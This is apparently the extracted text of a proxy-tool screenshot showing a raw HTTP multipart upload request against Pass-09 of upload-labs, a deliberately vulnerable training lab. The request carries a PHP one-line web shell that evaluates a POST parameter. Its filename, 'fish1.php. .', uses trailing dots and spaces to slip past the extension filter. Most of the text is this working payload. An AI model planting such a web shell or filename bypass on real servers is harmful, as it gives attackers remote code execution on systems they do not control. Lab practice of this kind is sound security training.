 美化 Raw Hex
1 POST /upload-labs-0.1/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLrSomPwdJwDjUmJC
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safa
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
1 Referer: http://192.168.126.138/upload-labs-0.1/Pass-09/index.php?action=show_code
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryLrSomPwdJwDjUmJC
6 Content-Disposition: form-data; name="upload_file"; filename="fish1.php. ."
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['fish']) ?>
0 ------WebKitFormBoundaryLrSomPwdJwDjUmJC
1 Content-Disposition: form-data; name="submit"